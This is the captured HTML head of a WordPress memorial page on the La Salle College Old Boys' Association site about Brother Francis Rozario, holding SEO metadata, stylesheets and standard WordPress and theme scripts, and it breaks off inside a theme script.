

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/lasallians-remembered/name/francis-rozario/
body_size: 49348
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bro. Francis Rozario | Down the Memory Lane - Lasallians Remembered - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Brother Francis Rozario was born in Hong Kong on 24th November 1913. He taught Class 4. He died in Malaysia." />
	<link rel="canonical" href="https://www.lscoba.com/lasallians-remembered/name/francis-rozario/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bro. Francis Rozario - Down the Memory Lane - Lasallians Remembered - LSCOBA" />
	<meta property="og:description" content="Brother Francis Rozario was born in Hong Kong on 24th November 1913. He taught Class 4. He died in Malaysia." />
	<meta property="og:url" content="https://www.lscoba.com/lasallians-remembered/name/francis-rozario/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:modified_time" content="2022-05-11T04:28:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bro. Francis Rozario" />
	<meta name="twitter:description" content="Brother Francis Rozario was born in Hong Kong on 24th November 1913. He taught Class 4. He died in Malaysia." />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lscoba.com/lasallians-remembered/","url":"https://www.lscoba.com/lasallians-remembered/","name":"Down the Memory Lane - Lasallians Remembered - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"datePublished":"2022-04-10T04:51:14+00:00","dateModified":"2022-05-11T04:28:09+00:00","breadcrumb":{"@id":"https://www.lscoba.com/lasallians-remembered/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/lasallians-remembered/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/lasallians-remembered/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Down the Memory Lane &#8211; Lasallians Remembered"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lscoba.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lscoba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css?ver=1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/team/style.css?ver=1731553413' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookshelf-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridview-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/gridview.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modaal-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/modaal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cn-widgets-css' href='//www.lscoba.com/wp-content/plugins/connections-widgets/assets/css/cn-widgets.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.66-1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-cmap-css' href='//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-profile-css' href='//www.lscoba.com/wp-content/plugins/connections/templates/profile/profile.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lscoba.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cn-brandicons-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css?ver=10.4.66' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-control-geocoder-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/leaflet/geocoder/Control.Geocoder.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/pages/2993" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lscoba.com/?p=2993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Flasallians-remembered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Flasallians-remembered%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
